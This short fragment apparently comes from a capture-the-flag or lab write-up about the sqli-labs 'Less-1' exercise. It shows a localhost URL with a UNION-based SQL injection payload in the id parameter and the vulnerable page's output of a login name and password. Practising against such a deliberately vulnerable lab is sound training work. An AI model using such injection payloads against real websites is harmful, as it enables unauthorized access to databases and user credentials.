 127.0.0.1/sql/Less-1/?id=1' union select 1,2,3 --+
CTF
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb